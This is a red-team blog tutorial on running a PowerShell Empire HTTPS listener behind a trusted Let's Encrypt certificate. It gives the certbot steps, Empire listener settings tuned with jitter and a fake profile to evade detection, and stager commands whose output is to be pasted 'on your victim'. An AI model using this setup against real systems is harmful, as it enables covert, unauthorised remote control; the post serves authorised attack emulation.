Using PowerShell Empire with a Trusted Certificate
Carrie Roberts* //
ADVISORY: The techniques and tools referenced within this blog post may be outdated and do not apply to current situations. However, there is still potential for this blog entry to be used as an opportunity to learn and to possibly update or integrate into modern tools and techniques.
Using a trusted certificate and non-default Empire options will help increase your chances of getting a successful session out of a network. Follow these instructions to get setup.
First, get a signed digital certificate for your server using Let’s Encrypt.
Visit https://certbot.eff.org/ for instructions. The process is also shown here for Apache running on Debian. First, select your server software and Operating system, in this case, Apache and Debian 8.
Add the Jessie Backports Repo to your sources.list file ( /etc/apt/sources.list in this case) by adding the following line:
deb http://ftp.debian.org/debian jessie-backports main
Then update with this command:
sudo apt-get update
Install the Certbot package:
sudo apt-get install python-certbot-apache -t jessie-backports
Run the apache plugin:
sudo certbot --apache
This will prompt you to answer some questions. Note that you will be required to have a domain name pointing to your server (they are cheap, just buy one) because Let’s Encrypt will not issue certificates for bare IP addresses. Alternatively, you could use a self-signed certificate as described here, https://attackerkb.com/Powershell/Powershell_Empire, which would not require a domain name.
Now combine your cert.pem and privkey.pem into the same file for use with Empire (Thanks Joff)
cd /etc/letsencrypt/live/<your domain> cp privkey.pem empire-priv.key cat cert.pem chain.pem > empire-chain.pem
Stop Apache so that ports 80 and 443 are available for your Empire listener:
service apache2 stop
Within Empire, use options similar to the following. Note that changing the jitter and default profile is in an attempt to avoid detection of the session and increase chances that you will get a successful session (Thanks Derek)
uselistener http set Name 443 set Port 443 set DefaultJitter 0.7 set CertPath /etc/letsencrypt/live/<your domain>/ set Host https://<your domain> set DefaultProfile /admin/login.php,/console/dashboard.asp,/news/today.jsp| Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; execute
Note: For hints on scripting the startup of your listener see here – https://www.blackhillsinfosec.com/how-to-script-startup-of-empire-listeners/.
You now have an HTTPS listener on port 443. You can generate a PowerShell command to run on the victim to establish a session with the following Empire commands:
back usestager multi/launcher 443 execute

Copy and paste the big long PowerShell command into cmd.exe on your victim to establish the session over HTTPS with a trusted certificate. Woot, Woot!
____
*Shout out to Joff Thyer and Derek Banks for the ideas and help in getting it going.
You can learn more from Carrie in her classes!
Check them out here:
Attack Emulation Tools: Atomic Red Team, CALDERA and More
Available live/virtual and on-demand!
